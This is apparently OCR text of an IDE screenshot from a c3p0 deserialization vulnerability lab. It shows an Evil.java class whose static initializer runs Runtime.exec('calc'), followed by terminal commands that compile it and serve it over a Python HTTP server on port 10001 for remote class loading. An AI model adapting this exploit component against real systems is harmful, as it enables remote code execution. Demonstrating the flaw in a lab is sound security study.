 c3p0-vul-demo01 src main java Evil
Project
Project
c3p0-vul-demo01 C:\Users\20688\Desktop
.idea
.mvn
src
main
java
com.example
C3p0VulDemo01Applicatio
Evil
Evil.class
resources
test
.gitignore
HELP.md
mvnw
mvnw.cmd
pom.xml
External Libraries
Scratches and Consoles
HELP.md pom.xml (c3p0-vul-demo01) Evil.java Evil.class
1 import java.io.IOException;
2
no usages
3 public class Evil {
4 static {
5 try {
6 Runtime.getRuntime().exec( command: "calc");
7 } catch (IOException e) {
8 throw new RuntimeException(e);
9 }
10 }
11 }
12
Terminal: Local
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 2023/7/17 18:50 com
-a---- 2023/7/18 0:53 540 Evil.class
-a---- 2023/7/18 0:52 229 Evil.java
PS C:\Users\20688\Desktop\ShiroExp-master\c3p0-vul-demo01\src\main\java> javac .\Evil.java
注: .\Evil.java使用或覆盖了已过时的 API。
注: 有关详细信息, 请使用 -Xlint:deprecation 重新编译。
PS C:\Users\20688\Desktop\ShiroExp-master\c3p0-vul-demo01\src\main\java> python -m http.server 10001
Serving HTTP on :: port 10001 (http://[::]:10001/) ...
Structure
Bookmarks